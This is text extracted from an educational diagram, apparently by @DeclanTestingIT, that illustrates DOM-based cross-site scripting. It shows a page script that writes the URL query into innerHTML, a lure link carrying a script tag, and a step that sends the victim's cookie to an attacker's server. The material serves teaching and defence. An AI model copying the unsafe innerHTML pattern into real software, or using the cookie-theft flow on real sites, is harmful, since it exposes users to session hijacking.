 @DeclanTestingIT
Attacker
Attacker’s Server
Vulnerable Target Web Application
Website Response Script
print “<html>”
print “You searched for: <em></em>”
print “<script>”
print “var keyword = location.search.substring(6);”
print “document.querySelector(‘em’).innerHTML = keyword;”
print “</script>”
print “</html>”
1
Click this link!
http://website/search?
keyword=<script>...</script>
5
GET http://attacker/?cookie=sensitive-data
4
DOM-Based XSS Victims 1-n Web Browsers
Website Response to Victim after innerHTML manipulation
<html>
You searched for: <em><script>...</script></em>
<script>
var keyword = location.search.substring(6);
document.querySelector(‘em’).innerHTML = keyword;
</script>
</html>
Website Response to Victim
<html>
You searched for: <em></em>
<script>
var keyword = location.search.substring(6);
document.querySelector(‘em’).innerHTML = keyword;
</script>
</html>
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK